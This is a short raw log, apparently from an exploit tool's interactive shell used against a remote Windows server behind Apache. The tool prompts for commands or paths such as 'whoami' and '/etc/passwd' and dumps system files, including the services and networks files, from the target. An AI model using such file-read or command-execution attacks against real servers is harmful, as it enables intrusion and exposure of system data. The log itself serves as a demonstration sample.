 wsd 5357/tcp #Web Services on devices
wsd 5358/tcp #Web Services on devices
rrac 5678/tcp #Remote Replication Agent Connection
rrac 5678/udp #Remote Replication Agent Connection
dccm 5679/tcp #Direct Cable Connect Manager
dccm 5679/udp #Direct Cable Connect Manager
ms-licensing 5720/tcp #Microsoft Licensing
ms-licensing 5720/udp #Microsoft Licensing
directplay8 6073/tcp #DirectPlay8
directplay8 6073/udp #DirectPlay8
man 9535/tcp #Remote Man Server
rasadv 9753/tcp
rasadv 9753/udp
imip-channels 11320/tcp #IMIP Channels Port
imip-channels 11320/udp #IMIP Channels Port
directplaysrvr 47624/tcp #Direct Play Server
directplaysrvr 47624/udp #Direct Play Server
====================Response====================
[13:31:41] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): C:\Windows\System32\drivers\etc\networks
====================Response====================
Transfer-Encoding: chunked
Date: Sat, 04 Mar 2023 05:36:09 GMT
Connection: close
Server: Apache
# Copyright (c) 1993-1999 Microsoft Corp.
#
# This file contains network name/network number mappings for
# local networks. Network numbers are recognized in dotted decimal form.
#
# Format:
#
# <network name> <network number> [aliases...] [#<comment>]
#
# For example:
#
# loopback 127
# campus 284.122.107
# london 284.122.108
loopback 127
====================Response====================
[13:32:47] [Shell] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):